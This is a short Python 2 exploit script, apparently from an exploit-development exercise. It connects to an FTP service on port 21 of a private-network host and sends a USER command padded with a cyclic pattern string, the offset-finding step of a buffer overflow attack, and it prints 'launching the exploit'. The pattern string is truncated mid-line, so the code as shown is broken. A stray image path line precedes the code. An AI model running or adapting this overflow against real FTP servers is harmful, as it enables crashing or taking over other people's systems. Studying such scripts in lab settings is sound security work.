 #!/usr/bin/python
import socket
target = "192.168.107.132"
buffer = "Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
sock.connect((target,21))
print "launching the exploit ..."
print sock.recv(2000)
sock.send("USER "+buffer+"\r\n")
sock.close()